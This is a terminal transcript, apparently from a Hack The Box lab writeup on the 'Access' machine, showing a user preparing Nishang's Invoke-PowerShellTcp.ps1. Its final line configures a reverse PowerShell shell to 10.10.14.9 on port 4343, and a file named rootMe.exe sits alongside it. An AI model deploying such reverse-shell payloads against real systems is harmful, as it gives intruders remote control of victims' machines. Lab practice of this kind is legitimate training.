 zerox30@zeroX30: ~/HTB/OSCP/Windows/Access/payload 133x34
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
└─$ nano Invoke-PowerShellTcp.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
└─$ ls
Invoke-PowerShellTcp.ps1  nishang  rootMe.exe
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
└─$ tail Invoke-PowerShellTcp.ps1
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 4343
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
└─$